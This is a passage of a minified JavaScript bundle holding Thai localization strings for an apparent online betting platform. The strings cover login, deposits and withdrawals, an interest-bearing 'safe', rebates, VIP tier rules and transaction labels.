ต้องไม่เหมือนกัน",ip="เปลี่ยนรหัสผ่านการถอน",ap="เปลี่ยนรูปประจำตัว",rp="ล้างแคช",lp="ล้างข้อมูลแคชทั้งหมดแล้วกลับสู่หน้าเข้าสู่ระบบใช่ไหม",_p="ข้อตกลงความลับ",mp="ยืนยันรหัสผ่านใหม่",dp="ยืนยันรหัสผ่านการถอน",pp="ติดต่อฝ่ายบริการลูกค้า",Tp="เนื้อหา",up="บริการลูกค้า",Ep="อัตราดอกเบี้ยรายวัน",Rp="ฝากเงิน",Ip="ประวัติการฝาก",Ap="รายละเอียด",gp="จำนวนแต่ละ",Dp="แก้ไข",Np="ข้อเสนอแนะ",wp="ยินดีต้อนรับสู่ข้อเสนอแนะ โปรดให้ข้อเสนอแนะ - โปรดอธิบายปัญหาโดยละเอียดเมื่อให้ข้อเสนอแนะโดยมีประโยชน์ โปรดแนบภาพหน้าจอของปัญหาที่คุณพบมาด้วย เราจะดำเนินการข้อเสนอแนะของคุณทันที!",hp="ส่งข้อเสนอแนะที่มีประโยชน์",Sp="โอกาสที่จะได้รับรางวัลลึกลับ",yp="ความมั่นคงทางการเงิน",vp="ลืมรหัสผ่านหรือไม่?",bp="เงินปลอดภัยและมั่นคง และสามารถโอนได้ตลอดเวลา",Op="ประวัติเกม",Fp="สถิติเกม",fp="รายได้ที่สร้างได้",Kp="ของขวัญ",Cp="รหัสของขวัญ",Mp="รหัสของขวัญต้องอยู่ระหว่าง {min}-{max} ตัวอักษรเท่านั้นที่สามารถป้อนได้เฉพาะภาษาอังกฤษและตัวเลขเท่านั้น",Pp="โปรดใส่รหัสของขวัญด้านล่าง",Wp="โปรดใส่รหัสของขวัญ",Up="เรามีของขวัญสำหรับคุณ",Bp="ของขวัญ",Vp="Google Authenticator",Lp="คำแนะนำของ Google Authenticator",Gp="Google Authenticator เป็นโปรแกรมโทเค็นการยืนยันสองขั้นตอน TOTP และ HOTP สำหรับบริการยืนยันของ Google",$p="หลังจากผูกมัด เมื่อใช้งานรหัสยืนยันแบบไดนามิกจะถูกสร้างขึ้นทุก ๆ 30 วินาที และรหัสยืนยันสามารถใช้สำหรับการตรวจสอบความปลอดภัยของการดำเนินการเช่นการเข้าสู่ระบบ การถอนเงิน และการแก้ไขการตั้งค่าความปลอดภัย",kp="การตรวจสอบของ Google",xp="สวัสดี",Hp="บันทึกประวัติ",Yp="ประวัติ",Xp="รายได้",Qp="วิธีการคำนวณรายได้คือ อัตราดอกเบี้ยฐานบวกอัตราดอกเบี้ยเพิ่มเติมของระดับวีไอพี;",qp="หลังจากที่ยอดคงเหลือถูกโอนเข้ามา, กำไรจะถูกคำนวณทุก ๆ 1 นาที",jp="กำไรจะถูกจ่ายในการโอนครั้งที่ 2 หรือการโอนออกและกำไรก่อนหน้าจะถูกโอนไปยังยอดคงเหลือในกระเป๋า",zp="กรุณากรอก {label}",Jp="ป้อนรหัสผ่านเข้าสู่ระบบของคุณ",Zp="โปรดป้อนรหัสผ่านเข้าสู่ระบบของคุณ",tT="ข้อผิดพลาดรหัสผ่านเข้าสู่ระบบ",eT="จำนวนที่มีอยู่ไม่เพียงพอ",sT="อัตราดอกเบี้ย {rate}%",nT="ภาษา",oT="เข้าสู่ระบบครั้งล่าสุด",cT="เรียนรู้เกี่ยวกับตู้เซฟ",iT="หน่วยความจำไม่เพียงพอ โปรดรีสตาร์ทแอปพลิเคชัน/รีเฟรชหน้าปัจจุบัน",aT="หน่วยความจำไม่เพียงพอ คลิกตกลงเพื่อรีสตาร์ทแอปพลิเคชัน/รีเฟรชหน้าปัจจุบัน",rT="ออกจากระบบ",lT="คุณต้องการออกจากระบบหรือไม่?",_T="รหัสผ่านเข้าสู่ระบบ",mT="โปรดใส่รหัสผ่านเข้าสู่ระบบของคุณ",dT="อีเมล",pT="โปรดใส่อีเมลของคุณ",TT="เวลาบำรุงรักษาจนถึง:",uT="ผลตอบแทนขั้นต่ำ, ดอกเบี้ยรายวัน {rate}%",ET="ประวัติการฝากของฉัน",RT="ประวัติเกมของฉัน",IT="อัตราดอกเบี้ยของฉัน",AT="อัตราดอกเบี้ยของฉัน {rate}%",gT="ประวัติธุรกรรมของฉัน",DT="ประวัติการถอนของฉัน",NT="ข้อมูลของฉัน",wT="รหัสผ่านเข้าสู่ระบบใหม่",hT="ตรวจพบเวอร์ชันใหม่ โปรดรีเฟรชหน้านี้",ST="รหัสผ่านการถอนใหม่",yT="หมายเลขบัญชีต้องอยู่ระหว่าง {min}-{max} ตัวอักษรเท่านั้นที่สามารถป้อนได้เฉพาะภาษาอังกฤษและตัวเลขเท่านั้น",vT="ชื่อเล่น",bT="ไม่มีรายได้",OT="ไม่มีรายได้ในขณะนี้, ต้องการโอนออก",FT="การแจ้งเตือน",fT="ส่งอีกครั้ง",KT="รับค่าคอมทั้งหมด",CT="รับค่าคอมทั้งหมดสำเร็จ",MT="เพื่อป้องกันยอดเงินของคุณ โปรดใส่รหัสผ่านของคุณ",PT="การตรวจสอบรหัสผ่าน",WT="ข้อตกลงความเป็นส่วนตัว",UT="หากคุณมีคำถามใด ๆ โปรดติดต่อฝ่ายบริการลูกค้า",BT="จำนวนเงินคืนสถิติแบบเรียลไทม์",VT="ค่าคอมมิชชั่น",LT="จำนวนเงินคืน",GT="ประวัติค่าคอม",$T="อัตราการคืนเงิน",kT="เงินคืนที่รอรับ",xT="พร้อมรับวันนี้",HT="สะสม",YT="พรุ่งนี้สามารถรับได้",XT="จะถูกแปลงเป็นพร้อมรับหลัง 00:10 น. วันพรุ่งนี้",QT="กฎการคืนเงิน",qT="รับโบนัส",jT="หากคุณไม่ได้รับข้อความ กรุณารอสักครู่ หรือคลิกเพื่อส่งอีกครั้ง",zT="ข้อตกลงการเปิดเผยความเสี่ยง",JT="กรุณาหมุนตามเข็มนาฬิกาไปที่หน้าจอแนวตั้งเพื่อเล่นเกม",ZT="หากคุณไม่สามารถหมุนได้ ให้ปลดล็อคการวางแนวหน้าจอในการตั้งค่า",tu="ตู้เซฟ",eu="ทีมทางเทคนิคด้านความปลอดภัยเพื่อให้มั่นคงของเงินของคุณ",su="เพื่อให้เงินของคุณปลอดภัย, แนะนำให้คุณโอนเงินไปยังตู้เซฟ",nu="อัตราดอกเบี้ยรายวัน {rate}% + รายได้เพิ่มเติม VIP ปลอดภัยคำนวณทุก ๆ 1 นาที",ou="ประวัติของตู้เซฟ",cu="บันทึก",iu="บันทึกการเปลี่ยนแปลง",au="ข้อมูลความปลอดภัย",ru="เปลี่ยนภูมิภาคของคุณ",lu="ส่ง",_u="ศูนย์บริการ",mu="ตั้งรหัสผ่านการถอนเงินสด",du="ตั้งค่า",pu="การตั้งค่า",Tu="ศูนย์การตั้งค่า",uu="รายได้จากการตั้งถิ่นฐาน",Eu="การยืนยันทาง SMS",Ru="ส่ง",Iu="แน่นอน",Au="เดือนนี้",gu="สัปดาห์นี้",Du="เพื่อผูก",Nu="วันนี้",wu="ยอดรวม",hu="ยอดคงเหลือรวม",Su="ยอดเงินเดิมพันรวม",yu="ยอดค่าคอมที่สามารถรับได้",vu="ธุรกรรม",bu="ประวัติธุรกรรม",Ou="โอนเข้า",Fu='ต้องสังเกต <span style="color: #FF3030D9;">{amount}</span>',fu="ยอดคงเหลือในกระเป๋าที่ถูกโอนเข้าตู้เซฟต้องถูกโอนเป็นคะแนน",Ku="ตัวอย่างเช่น",Cu="1 คะแนนคือ 1000, โอน 2 คะแนนคือ 2000, 10 คะแนนคือ 10000, 50 คะแนนคือ 50000, จำนวนที่ถูกโอนต้องเป็นสองเท่าของ 1000",Mu="โอนเงินเข้า 1 ล้าน, รายได้ {amount} ต่อวัน",Pu="โอนออก",Wu="เมื่อรายได้ของคุณได้รับการรับรอง, คุณสามารถโอนออกได้ตลอดเวลา, จากยอดคงเหลือในตู้เซฟไปยังยอดคงเหลือในกระเป๋าและจำนวนที่ถูกโอนต้องเป็นสองเท่าของจำนวนคูปี้",Uu="เตือน",Bu="กรุณาอย่าโอนเข้าและออกบ่อยครั้ง กำไรจะถูกคำนวณตั้งแต่ 1 นาทีหลังจากฝากเงิน หากจำนวนสะสมของจำนวนที่ได้มาน้อยกว่า 0.01, จำนวนจะไม่ถูกนับใน 'กำไร'",Vu="เปิดการตรวจสอบของ Google",Lu="พิมพ์",Gu="ยังไม่เปิด",$u="เวอร์ชันอัพเดต",ku="การเพิ่มระดับ VIP สามารถเพิ่มอัตราการคืนเงินคืน",xu="ปรับเปลี่ยนชื่อเล่น",Hu="รหัสยืนยัน",Yu="โปรดใส่รหัสยืนยัน",Xu="รหัสยืนยันเป็นตัวเลข 6 หลัก",Qu="VIP",qu="กระเป๋าเงิน",ju=`หากเกมเปิดผิดปกติ 
โปรด`,zu="คลิกที่นี่",Ju="เปิดเกมโดยใช้เบราว์เซอร์ของคุณ",Zu="จำนวนเงินที่ชนะ",tE="ถอนเงิน",eE="โปรดป้อนรหัสผ่าน 6 หลัก",sE="ประวัติการถอน",nE="เมื่อวาน",oE="รหัสของขวัญ",cE="เบอร์มือถือ",iE="วันเกิด",aE="เพิ่มเบอร์มือถือ",rE="เพิ่มเมล์",lE="เพิ่มวันเกิด",_E="ไม่สามารถแก้ไขหมายเลขโทรศัพท์มือถือได้อีกหลังจากบันทึกแล้ว คุณแน่ใจหรือไม่ว่าต้องการบันทึกหมายเลขนี้?",mE="ไม่สามารถแก้ไขที่อยู่อีเมลได้หลังจากบันทึกแล้ว คุณแน่ใจหรือไม่ว่าต้องการบันทึกที่อยู่อีเมล?",dE="ไม่สามารถแก้ไขวันเกิดได้อีกหลังจากบันทึกแล้ว คุณแน่ใจหรือไม่ว่าต้องการบันทึก?",pE="รายละเอียดของของขวัญ",TE="หมวดหมู่เกม",uE="ชื่อผู้ให้บริการ",EE="ผู้ให้บริการ",RE="บันทึกการเดิมพัน",IE="ชนะ/แพ้",AE="รหัสยืนยันควรเป็น {num} หลัก",gE="คำถามที่พบบ่อย",DE="ศูนย์ช่วยเหลืออื่นๆ",NE="ติดต่อทันที",wE="เวอร์ชัน",hE="ล้างแคช",SE="การล้างแคชอาจใช้เวลาสักครู่ กรุณารอสักครู่",yE="ล้างแคชสำเร็จ",vE="เปลี่ยนภาษาสำเร็จ",bE={aboutUs:fd,accumulatedRebate:Kd,accumulatedRevenue:Cd,all:Md,allHistory:Pd,amountAvailable:Wd,amountTransferred:Ud,avatar:Bd,balanceDetails:Vd,beginnersGuide:Ld,betAmount:Gd,betAmounts:$d,betHistory:kd,betTimes:xd,bettingRebate:Hd,bind:Yd,bindMailbox:Xd,bindPhone:Qd,bindTips_1:qd,bindPhoneSecurityTip:jd,bindPhoneValidTip:zd,bindTitle:Jd,bindWithdrawOption:Zd,cancel:tp,change:ep,changeLoginPassword:sp,changeNickname:np,changeNicknameTips:op,changePasswordTips:cp,changeWithdrawPassword:ip,changeavatar:ap,cloca:rp,clocaMsg:lp,confidentialityAgreement:_p,confirmNewPassword:mp,confirmWithdrawPassword:dp,contactCustomerService:pp,content:Tp,customerService:up,dailyInterestRate:Ep,deposit:Rp,depositHistory:Ip,detail:Ap,eachAmount:gp,edit:Dp,"en-US":"สหรัฐอเมริกา",feedback:Np,feedbackTips_1:wp,feedbackTips_2:hp,feedbackTips_3:Sp,financialSecurity:yp,forgotPassword:vp,fundsSafeTips:bp,gameHistory:Op,gameStatistics:Fp,generatedRevenue:fp,gift:Kp,giftCode:Cp,giftCodeError:Mp,giftInput:Pp,giftInputTips:Wp,giftTips:Up,gifts:Bp,googleAuthenticator:Vp,googleAuthenticator_1:Lp,googleAuthenticator_2:Gp,googleAuthenticator_3:$p,googleVerification:kp,hi:xp,"hi-IN":"อินเดีย",historicalRecords:Hp,history:Yp,income:Xp,income_1:Qp,income_2:qp,income_3:jp,"ind-ID":"อินโดนีเซีย",input:zp,inputWithdrawPassword:Jp,inputWithdrawPasswordTip:Zp,inputWithdrawPasswordTip1:tT,insufficientAmountAvailable:eT,interestRate:sT,language:nT,lastLogin:oT,learnAboutSafes:cT,locaStorageErr:iT,locaStorageErr1:aT,logOut:rT,logOutTips:lT,loginPassword:_T,loginPasswordTips:mT,mail:dT,mailTips:pT,maintenanceTime:TT,minimumReturnDailyInterest:uT,myDepositHistory:ET,myGameHistory:RT,myInterestRate:IT,myInterestRatetPercent:AT,myTransactionHistory:gT,myWithdrawHistory:DT,myinfo:NT,newLoginPassword:wT,newV:hT,newWithdrawPassword:ST,nickNameRules:yT,nickname:vT,noIncome:bT,noIncomeTips:OT,notification:FT,obtain:fT,oneClickRebate:KT,oneClickRebateSuccess:CT,passwordTips:MT,passwordValidation:PT,privacyAgreement:WT,"pt-BR":"บราซิล",questionsCustomerService:UT,realTimeCount:BT,rebate:VT,rebateAmount:LT,rebateHistory:GT,rebateRate:$T,rebateReceived:kT,toBeReceived:xT,accumulated:HT,canBeClaimedTomorrow:YT,canBeClaimedTomorrowTip:XT,rebateRules:QT,receive:qT,registerSMSTips:jT,riskDisclosureAgreement:zT,rotateText1:JT,rotateText2:ZT,safe:tu,safe_1:eu,safe_2:su,safe_subtitle:nu,safesHistory:ou,save:cu,saveChanges:iu,securityInformation:au,selectRegion:ru,send:lu,serviceCenter:_u,setWithdrawPassword:mu,setting:du,settings:pu,settingsCenter:Tu,settlementEarnings:uu,smsVerification:Eu,submit:Ru,sure:Iu,"th-TH":"ประเทศไทย",thisMonth:Au,thisWeek:gu,"tl-PH":"ฟิลิปปินส์",toBind:Du,today:Nu,totalAmount:wu,totalBalance:hu,totalBet:Su,totalBettingRebate:yu,transaction:vu,transactionHistory:bu,transferIn:Ou,transferInAuditTip:Fu,transferIn_1:fu,transferIn_2:Ku,transferIn_3:Cu,transferIncomeTips:Mu,transferOut:Pu,transferOut_1:Wu,transferOut_2:Uu,transferOut_3:Bu,turnOnGoogleVerification:Vu,type:Lu,unopened:Gu,updatedVersion:$u,upgradeVIPLevelTip:ku,uploadNiakname:xu,verificationCode:Hu,verificationCodeTips:Yu,verificationCodeValidTip:Xu,"vi-VN":"เวียดนาม",vip:Qu,wallet:qu,webviewTip:ju,webviewTip1:zu,webviewTip2:Ju,winningAmount:Zu,withdraw:tE,withdrawPasswordTip:eE,withdrawalHistory:sE,yesterday:nE,"zh-TW":"ไต้หวัน",rewardCode:oE,phone:cE,birthday:iE,addPhone:aE,addEmail:rE,addBirthday:lE,addPhoneTip:_E,addEmailTip:mE,addBirthdayTip:dE,RewardDetails:pE,gameType:TE,providerName:uE,provider:EE,betRecord:RE,winLoss:IE,verificationCodeShouldBeDigits:AE,FAQ:gE,otherSupportCenter:DE,contactNow:NE,version:wE,clearCache:hE,clearCacheMessage:SE,clearCacheSuccess:yE,languageChangeSuccess:vE},OE="ขออภัย โปรดติดต่อฝ่ายสนับสนุนลูกค้า",FE="ฉันมีบัญชีแล้ว",fE="คุณเหลือเวลาอีก {num} ครั้ง",KE="การยืนยันตัวตน",CE="ไม่สามารถเรียกดูข้อมูลได้ โปรดติดต่อฝ่ายบริการลูกค้าใช่ไหม",ME="เปลี่ยนรหัสผ่าน",PE="ฉันได้อ่านและยอมรับ",WE="ยืนยันรหัสผ่าน",UE="กรุณาใส่รหัสผ่านยืนยัน",BE="ติดต่อเรา",VE="บริการลูกค้า",LE="เข้าสู่ระบบด้วยอีเมล",GE="การลงทะเบียนทางอีเมล",$E="คำเตือนสำคัญ",kE="รหัสผ่านไม่ถูกต้อง กรุณาตรวจสอบและป้อนใหม่",xE="กรุณากรอกอีเมล์",HE="รหัสเชิญชวน",YE="กรุณากรอกรหัสเชิญชวน",XE="เข้าสู่ระบบ",QE="กรุณาเข้าสู่ระบบด้วยหมายเลขโทรศัพท์หรืออีเมล",qE="หากลืมรหัสผ่านกรุณาติดต่อฝ่ายบริการลูกค้า",jE="เข้าสู่ระบบด้วยโทรศัพท์",zE="เข้าสู่ระบบ",JE="อีเมล",ZE="กรุณาใส่อีเมล",tR="เข้าสู่ระบบด้วยวิธีข้างต้นไม่ได้ใช่ไหม",eR="ขั้นตอนถัดไป",sR="รหัสผ่านทั้งสองรหัสแตกต่างกัน โปรดป้อนรหัสผ่านใหม่",nR="การบริการเข้าสู่ระบบสมาชิกยังไม่เปิดใช้งาน",oR="ยังไม่เปิดบริการรับสมัครสมาชิก",cR="เลือกเติม",iR="วิธีการยืนยันอื่นๆ",aR="รหัสผ่าน",rR="รหัสผ่านต้องมีระหว่าง {min} และ {max} ตัวอักษรและต้องประกอบด้วยตัวอักษร + ตัวเลข",lR="กรุณาใส่รหัสผ่าน",_R="รหัสผ่านผิด",mR="หมายเลขโทรศัพท์",dR="หมายเลขโทรศัพท์ที่มีรหัสพื้นที่ {countryCode} ควรเป็น {digitCount} Digit โดยไม่นำ 0 โปรดกลับเข้ามาอีกครั้ง",pR="กรุณาใส่หมายเลขโทรศัพท์",TR="โปรดตรวจสอบ",uR="ข้อตกลงความเป็นส่วนตัว",ER="เข้าสู่ระบบอย่างรวดเร็ว",RR="ลงทะเบียน",IR="กรุณาลงทะเบียนด้วยหมายเลขโทรศัพท์หรืออีเมล",AR="ลงทะเบียนโทรศัพท์ของคุณ",gR="จำบัญชี",DR="จำรหัสผ่าน",NR="ส่งรหัสยืนยันแล้ว",wR="ตั้งรหัสผ่าน",hR="กรุณากรอกรหัสผ่าน",SR="รหัสยืนยันผิดพลาด เหลือเวลาอีก {num} ครั้ง",yR="หากคุณยังไม่ได้รับรหัสยืนยัน โปรดคลิกอีกครั้งหลังจาก {time} วินาที",vR="รหัสผ่านเข้าสู่ระบบของคุณได้รับการอัปเดตเรียบร้อยแล้ว โปรดเข้าสู่ระบบด้วยรหัสผ่านใหม่",bR="รับรหัสยืนยันทางอีเมลในกล่องจดหมายของคุณ",OR="รับรหัสยืนยันทาง SMS บนโทรศัพท์ของคุณ",FR="ไม่พบผู้ใช้",fR="ป้อนรหัสยืนยัน",KR="กรุณากรอกอีเมล์ที่ถูกต้อง",CR="การยืนยันล้มเหลว",MR="กรุณากรอกหมายเลขโทรศัพท์มือถือที่ถูกต้อง",PR="รหัสผ่านสองตัวไม่สอดคล้องกัน",WR="ลงชื่อเข้าใช้ด้วยรหัสยืนยัน",UR="ลงชื่อเข้าใช้ด้วยรหัสผ่าน",BR="ลงทะเบียนด้วยรหัสยืนยัน",VR="ลงทะเบียนด้วยรหัสผ่าน",LR="สลับภาษา",GR="หมายเลขโทรศัพท์มือถือไม่สามารถอัปเดตได้หลังจากลงทะเบียน โปรดจดบันทึกข้อมูลการลงทะเบียนของคุณ",$R="กรุณากรอกชื่อผู้ใช้",kR="กรุณากรอกชื่อผู้ใช้หรืออีเมล",xR="ชื่อผู้ใช้ต้องมี 4-16 ตัวอักษรและมีตัวอักษรอย่างน้อย 1 ตัว อนุญาตเฉพาะตัวอักษรและตัวเลขเท่านั้น",HR="ชื่อผู้ใช้นี้มีอยู่แล้ว",YR="กรอกข้อมูลให้สมบูรณ์",XR="ผูกหมายเลขโทรศัพท์",QR="ผูกบัตรธนาคาร",qR="กรุณากรอกอีเมลให้ถูกต้อง",jR={SorryToContact:OE,accountBtn:FE,atteptRamaining:fE,authentication:KE,cantFindToContact:CE,changePassword:ME,checkReadAndAgree:PE,confirmPassword:WE,confirmPasswordTip:UE,contactUs:BE,customerService:VE,emailLogin:LE,emailRegistration:GE,importantInfo:$E,incorrectToCheck:kE,inputE:xE,inviteCode:HE,inviteCodeTip:YE,logIn:XE,logInTips_1:QE,logInTips_2:qE,logInWithPhone:jE,login:zE,mail:JE,mailTip:ZE,methodsCantLogin:tR,nextStep:eR,notSamePasswords:sR,nullLogin:nR,nullRegister:oR,optional:cR,otherVerificationMthods:iR,password:aR,passwordInputTips:rR,passwordTip:lR,passwordWrong:_R,phoneNumber:mR,phoneNumberLengthTip:dR,phoneNumberTip:pR,pleaseCheckTips:TR,privacyAgreement:uR,quickLogin:ER,register:RR,registerTips_1:IR,registerYourPhone:AR,rememberAccount:gR,rememberPassword:DR,sendedSMS:NR,setPassword:wR,setPasswordTip:hR,smsRemaining:SR,timeToSendSMSAgain:yR,updatePasswordSuccess:vR,useEmailSMS:bR,usePhoneSMS:OR,userNotFound:FR,verification:fR,verificationE:KR,verificationFailed:CR,verificationM:MR,verificationP:PR,loginByCode:WR,loginByPwd:UR,registerByCode:BR,registerByPwd:VR,switchLanguage:LR,registerPhoneTip:GR,memberNameTip:$R,memberNameOrEmailTip:kR,memberNameFormatTip:xR,memberNameExistsTip:HR,completeInfo:YR,bindPhoneTitle:XR,bindBankTitle:QR,emailFormatTip:qR},zR="ตัวแทนทีม",JR="เติมเงินรางวัลพิเศษ",ZR="รางวัลการฝากครั้งแรก",t1="แลกรางวัลโค้ด",e1="ติดตั้งรางวัลแอพ",s1="รางวัลคำเชิญ",n1="ม้าหมุนคำเชิญ",o1="รางวัลลีดเดอร์บอร์ด",c1="ผลตอบแทนส่วนลด",i1="เติมรางวัลวงล้อ",a1="โอนเงินเข้าตู้เซฟ",r1="โอนเงินออกจำนวนเงินฝากที่ปลอดภัย",l1="โบนัสเงินฝากที่ปลอดภัย",_1="รางวัลเช็กอิน",m1="รางวัลภารกิจ",d1="ค่าคอมมิชชั่นตัวแทนทีม",p1="รางวัลวีไอพี",T1="จำนวนการสั่งซื้อเกม",u1="การหักเงินรางวัล",E1="เติมเงินโบนัส",R1="ยกเลิกจำนวนคำสั่งซื้อเกม",I1="เติม",A1="การฝากเงินด้วยตนเอง",g1="การถอนเงินด้วยตนเอง",D1="เติมเงินสมาชิก",N1="ยอดคงเหลือติดลบรีเซ็ตเป็นศูนย์",w1="การโอนผลต่างการชำระบัญชีใหม่",h1="ชำระส่วนต่างที่โอนออกอีกครั้ง",S1="เติมกิจกรรม",y1="โอนเครดิต",v1="โอนวงเงินออก",b1="จำนวนเงินที่ชนะเกม",O1="เบิกเงิน",F1="ยกเลิกการถอนเงิน",f1="ม้าหมุนคำเชิญ",K1="รอการตรวจสอบ",C1="ยกเลิก",M1="รับรางวัล",P1="รางวัลการลงทะเบียน",W1="โบนัสจดหมายภายใน",U1="รางวัลหยดลูกบอล",B1="ข้อมูลเก่า",V1="รางวัลคูปอง",L1="รางวัลคืนค่าการเติมเงิน",G1="เพิ่มจำนวนการเข้ารหัสด้วยตนเอง",$1="3D",k1="ลอตเตอรี่",x1="อีเคอร์เนติก",H1="ปลา",Y1="รีลิตี้",X1="โป๊กเกอร์",Q1="กีฬา",q1="E Sport",j1="ปลา",z1="ปลา",J1="รางวัลตัวแทนทีมที่ไม่มีขีดจำกัด",Z1="รางวัลกิฟต์พ็อกเกอร์",t3={ACTIVITY_AA_TEAM_PROXY_REWARD:zR,ACTIVITY_DEPOSIT_EXTRA_REWARD:JR,ACTIVITY_FIRST_DEPOSIT_REWARD:ZR,ACTIVITY_GIFT_REWARD:t1,ACTIVITY_INSTALL_APP_REWARD:e1,ACTIVITY_INVITE_REWARD:s1,ACTIVITY_INVITE_ROULETTE_REWARD:n1,ACTIVITY_RANKING_REWARD:o1,ACTIVITY_REBATE_REWARD:c1,ACTIVITY_RECHARGE_ROULETTE_REWARD:i1,ACTIVITY_SAFE_IN:a1,ACTIVITY_SAFE_OUT:r1,ACTIVITY_SAFE_REWARD:l1,ACTIVITY_SIGN_REWARD:_1,ACTIVITY_TASK_REWARD:m1,ACTIVITY_TEAM_PROXY_REWARD:d1,ACTIVITY_VIP_REWARD:p1,BET_AMOUNT:T1,BONUS_DEDUCT:u1,BONUS_DEPOSIT:E1,CANCEL_BET_AMOUNT:R1,DEPOSIT:I1,MANUAL_DEPOSIT:A1,MANUAL_WITHDRAW:g1,MEMBER_DEPOSIT:D1,NEGATIVE_TO_ZERO:N1,RESETTLE_DIFF_IN:w1,RESETTLE_DIFF_OUT:h1,SECOND_AND_THIRD_DEPOSIT:S1,TRANSFER_IN:y1,TRANSFER_OUT:v1,WIN_AMOUNT:b1,WITHDRAW:O1,WITHDRAW_CANCEL:F1,INVITE_ROULETTE:f1,PENDING_AUDIT:K1,REJECTED:C1,RECEIVED:M1,ACTIVITY_REGISTRATION_REWARD:P1,ACTIVITY_IN_SITE_REWARD:W1,RED_PACKET_RAIN_REWARD:U1,OLD_AUDIT_DATA:B1,ACTIVITY_COUPON_REWARD:V1,ACTIVITY_DEPOSIT_REBATE_REWARD:L1,MANUAL_ADD_AUDIT:G1,THREE:$1,LOTTERY:k1,SLOT:x1,FISH:H1,CASINO:Y1,POKER:X1,SPORT:Q1,E_SPORT:q1,COCK:j1,MINI:z1,ACTIVITY_UNLIMITED_PROXY_REWARD:J1,ACTIVITY_GIFT_PACKAGE_REWARD:Z1},e3="เงินฝากสะสม",s3="บรรลุเป้าหมายแล้ว",n3="ยอดคงเหลือ",o3="ระดับสิทธิประโยชน์ VIP {vip}",c3="เดิมพัน",i3="ส่วนลดการเดิมพัน",a3="EXP การเดิมพัน",r3="ตรวจสอบรายละเอียด",l3="เสร็จสิ้น 100%",_3="วงเงินถอนรายวัน",m3="ท้องฟ้า",d3="วัน",p3="เรียนลูกค้า {vip} ที่น่ารัก",T3="เงินฝาก",u3="มาตรฐานการลดระดับ",E3="หากสมาชิก VIP ไม่สามารถทำข้อกำหนดการบำรุงระดับที่เกี่ยวข้องภายใน 30 วัน ระบบจะหักคะแนนประสบการณ์ที่เกี่ยวข้องกับระดับอัตโนมัติ หากคะแนนประสบการณ์ไม่เพียงพอ ระดับจะถูกลดลงและส่วนลดที่เกี่ยวข้องจะถูกปรับเป็นระดับที่ลดลงตามนั้น",R3="แต่ละบัญชีสามารถรับได้เพียงครั้งเดียว",I3="แต่ละบัญชีสามารถรับได้เพียงครั้งเดียวต่อเดือน",A3="EXP {exp} สามารถเลื่อนระดับได้",g3="โบนัสประสบการณ์",D3="ประวัติ",N3="เสร็จสิ้น {num}%",w3="รายการที่ไม่สมบูรณ์จะถูกหักโดยระบบ<br/> [{exp}EXP]",h3="เพิ่มรายได้จากการคืนเงิน",S3="เพิ่มรายได้เพิ่มเติมของที่ปลอดภัย",y3="ระดับ",v3="การบำรุงระดับ",b3="สมาชิก VIP ต้องทำสำเร็จข้อกำหนดการบำรุงระดับที่เกี่ยวข้องภายใน 30 วันหลังจาก 'การเปลี่ยนระดับ VIP'; หากโปรโมชั่นเสร็จสมบูรณ์ในช่วงเวลานี้ ข้อกำหนดการบำรุงจะถูกคำนวณตามระดับปัจจุบัน",O3="รางวัลเมื่อเลื่อนระดับ",F3="สมาชิก",f3="รางวัลรายเดือน",K3="สมาชิก VIP สามารถได้รับรางวัลระดับ VIP ระดับสูงสุดเพียงครั้งเดียวต่อเดือน สามารถรับได้เพียงครั้งเดียวต่อเดือน รางวัลไม่สามารถสะสมได้ และรางวัลที่ไม่ได้รับจะรีเฟรชในวันที่ตั้งถัดไป เมื่อรับรางวัลระดับสูงสุดในเดือนนี้ รางวัลรายเดือนที่ได้รับในเดือนนี้จะถูกหัก เช่น เมื่อ VIP1 ได้รับ 500 และอัพเกรดเป็น VIP2 เพื่อรับรางวัลรายเดือน 500 จะถูกหัก",C3="เงินฝากรายเดือนสะสมจะเพิ่มระดับวีไอพี",M3="สิทธิประโยชน์ของฉัน",P3="ประสบการณ์ของฉัน",W3="โบนัสของฉัน",U3="ระดับถัดไป",B3="ยังไม่เปิด",V3="การนับถอยหลังสู่การตกชั้นยังคงอยู่:",L3="กฎ",G3="เวลาการจ่ายเงิน",$3="ถึงระดับสูงสุดแล้ว",k3="การคืนเงินแบบเรียลไทม์",x3="ระดับ VIP ยิ่งสูง อัตราการคืนเงินยิ่งสูง เกมทั้งหมดถูกคำนวณในเวลาจริงและสามารถได้รับรางวัลด้วยตนเอง!",H3="รายละเอียดการคืนเงิน",Y3="อัตราการคืนเงิน",X3="รับโบนัส",Q3="ได้รับแล้ว",q3="ได้รับโบนัสเพิ่มระดับวีไอพี{level}",j3="กฎ",z3="เซฟ",J3="สมาชิก VIP ที่ได้รับระดับที่เกี่ยวข้องจะได้รับประโยชน์เพิ่มเติมในการฝากเงินในเซฟโดยอิงตามระดับ VIP ของสมาชิก",Z3="ได้รับเรียบร้อย",tI="แน่ใจหรือไม่",eI="โบนัสการอัพเกรด",sI="ประโยชน์การอัพเกรดสามารถเรียกร้องได้ในหน้า VIP หลังจากสมาชิกเติมถึงระดับสมาชิก VIP และสมาชิกแต่ละคนสามารถได้รับโบนัสการอัพเกรดของแต่ละระดับได้เพียงครั้งเดียว",nI="มาตรฐานการอัพเกรด",oI="คะแนนประสบการณ์ของสมาชิก IP (จำนวนเงินเดิมพันที่ถูกต้อง) ที่ตรงกับข้อกำหนดของอันดับที่เกี่ยวข้องจะถูกโปรโมตไปยังระดับ VIP ที่เกี่ยวข้อง ระยะเวลาสถิติ VIP ของสมาชิกเริ่มต้นที่ 00:00:00 วันหลังจากการเปิดตัวระบบ VIP การคำนวณระดับ VIP จะถูกรีเฟรชทุก ๆ 10 นาที! ระดับประสบการณ์ที่เกี่ยวข้องถูกคำนวณตามอัตราค่าเดิมพันที่ถูกต้อง 100:1!",cI="อัพเกรดระดับวีไอพี",iI="ระดับวีไอพีที่ตรงตามข้อกำหนดที่เกี่ยวข้องสามารถเลื่อนระดับได้",aI="การอัพเกรดเป็น {vip} ต้องการ",rI="ดูทั้งหมด",lI="ระดับ VIP",_I="เลื่อนระดับ VIP ลงเป็น [VIP{vip}]",mI="รางวัลระดับ VIP จะได้รับการตั้งชำระเงินเวลา 02:00 น. ในวันที่ 1 ของทุกเดือน",dI="เลื่อนระดับ VIP ไปยัง [VIP{vip}]",pI="สิทธิพิเศษของ VIP",TI="คำอธิบายกฎของ VIP",uI="จำนวนการถอนฟรีต่อวัน",EI="จำนวนการเดิมพันสะสม",RI="สิทธิพิเศษของ VIP",II="รางวัลระดับ VIP",AI="รางวัลระดับ 